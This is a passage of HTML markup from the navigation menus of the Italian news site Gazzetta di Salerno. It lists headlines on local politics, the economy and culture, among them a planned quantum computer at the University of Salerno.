                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata ed estesa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta prorogata ed estesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" title="Maltempo, allerta prorogata ed estesa">Maltempo, allerta prorogata ed estesa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" class="td-image-wrap " title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime">GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2021";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5784";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14898";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3725";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
